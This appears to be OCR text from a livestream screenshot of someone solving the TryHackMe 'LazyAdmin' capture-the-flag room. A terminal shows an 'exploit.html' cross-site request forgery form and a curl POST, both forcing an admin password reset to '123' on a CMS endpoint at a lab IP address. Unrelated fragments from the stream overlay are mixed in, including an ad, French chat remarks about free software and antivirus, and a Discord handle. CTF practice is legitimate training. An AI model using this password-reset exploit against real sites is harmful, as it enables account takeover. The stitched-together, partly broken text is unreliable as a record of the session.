 Applications Places Tilix
Oct 9 19:42
3/5
Tilix: nils@
CTF TryHackMe
1: nils@kalistream:~/Documents/thm/LazyAdmin
127.0.0.1 - - [09/Oct/2022 19:38:16] "POST /exploit.h
^C
Keyboard interrupt received, exiting.
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$ cat exploit.html
<form action="http://10.10.182.117/content/as/index.php?type=password&mod=
resetok" method="post">
<input name="p1" type="hidden" value="123">
<input name="p2" type="hidden" value="123">
<input name="email" type="hidden" value="[admin_email]“>
<input value="Login” name="login" type="submit">
</form>
19:40 nils@kalistream:~/Documents/thm/LazyAdmin$
4: nils@kalistream:~/Documents/thm/LazyAdmin
19:41 nils@kalistream:~/Documents/thm/LazyAdmin$ curl -X POST -F 'name=p1'
-F 'value=123' -F 'name=p1' http://10.10.182.117/content/as/index.php?ty
pe=password&mod=resetok
SEO 2022
BY ADAM CLARKE
CLICK HERE
GNUPG
nginx c'est 🚪 déjà
GNUPG
7zip c'est un logiciel libre, c'est à peu près
tout ce qui importe. N'importe quel logiciel
libre et largement audité sera toujours
supérieure à n'importe quelle bouse
propriétaire (antivirus compris).
ETHERCORUM
a un moment, c'est "fait ton choix : un
programme fait par des américains, des
chinois, ou des russes ? choisi ton maitre,
camarade".
BACK
@AHP_nils discord.gg/48tN36XQZ6 @ahp_nils